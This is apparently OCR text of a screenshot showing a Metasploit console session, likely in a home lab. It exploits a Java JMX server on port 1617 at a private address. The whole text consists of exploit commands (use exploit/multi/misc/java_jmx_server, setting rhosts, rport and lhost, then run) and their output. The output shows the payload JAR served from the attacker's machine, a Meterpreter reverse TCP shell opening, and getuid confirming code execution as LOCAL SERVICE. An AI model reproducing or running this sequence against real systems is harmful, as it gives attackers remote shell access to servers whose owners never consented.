 msf6 > use exploit/multi/misc/java_jmx_server
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_jmx_server) > set rhosts 192.168.0.105
rhosts ⇒ 192.168.0.105
msf6 exploit(multi/misc/java_jmx_server) > set rport 1617
rport ⇒ 1617
msf6 exploit(multi/misc/java_jmx_server) > set lhost 192.168.0.111
lhost ⇒ 192.168.0.111
msf6 exploit(multi/misc/java_jmx_server) > run
KAL
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] 192.168.0.105:1617 - Using URL: http://192.168.0.111:8080/08GBKW
"the quieter you becom
[*] 192.168.0.105:1617 - Sending RMI Header...
[*] 192.168.0.105:1617 - Discovering the JMXRMI endpoint...
[+] 192.168.0.105:1617 - JMXRMI endpoint on 192.168.0.105:49188
[*] 192.168.0.105:1617 - Proceeding with handshake...
[+] 192.168.0.105:1617 - Handshake with JMX MBean server on 192.168.0.105:49188
[*] 192.168.0.105:1617 - Loading payload...
[*] 192.168.0.105:1617 - Replied to request for mlet
[*] 192.168.0.105:1617 - Replied to request for payload JAR
[*] 192.168.0.105:1617 - Executing payload...
[*] Sending stage (57971 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.111:4444 → 192.168.0.105:49525) at 2024-02-12 09:59:17 -0500
[*] 192.168.0.105:1617 - Server stopped.
meterpreter > getuid
Server username: LOCAL SERVICE